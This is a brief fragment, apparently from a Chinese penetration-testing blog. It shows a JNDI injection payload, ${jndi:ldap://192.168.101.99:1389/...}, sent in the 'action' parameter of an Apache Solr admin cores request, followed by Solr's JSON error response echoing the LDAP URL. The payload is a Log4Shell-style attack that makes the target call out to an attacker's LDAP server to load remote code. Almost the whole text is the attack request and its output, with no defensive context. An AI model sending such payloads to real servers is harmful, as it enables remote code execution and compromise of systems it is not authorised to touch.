 localhost:8983/solr/admin/cores?a
localhost:8983/solr/admin/cores?action=${jndi:ldap://192.168.101.99:1389/9yovyk}
渗透常用工具 安全资讯 安全文章 CrackTools 编程技术文章 AI合集
1 {
2 "responseHeader": {
3 "status": 400,
4 "QTime": 0
5 },
6 "error": {
7 "metadata": [
8 "error-class",
9 "org.apache.solr.common.SolrException",
10 "root-error-class",
11 "org.apache.solr.common.SolrException"
12 ],
13 "msg": "Unsupported operation: ldap://192.168.101.99:1389/9yovyk",
14 "code": 400
15 }
16 }